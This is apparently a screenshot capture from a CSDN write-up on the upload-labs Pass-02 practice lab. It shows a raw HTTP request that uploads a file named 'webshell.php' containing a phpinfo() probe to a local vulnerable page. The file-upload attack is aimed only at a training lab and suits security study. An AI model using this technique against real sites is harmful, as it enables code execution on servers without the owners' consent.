 1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------27814790697643261123834757002
8 Content-Length: 378
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------27814790697643261123834757002
20 Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 -----------------------------27814790697643261123834757002
25 Content-Disposition: form-data; name="submit"
26
27 □□
28 -----------------------------27814790697643261123834757002--
29
CSDN @重庆森林不在重庆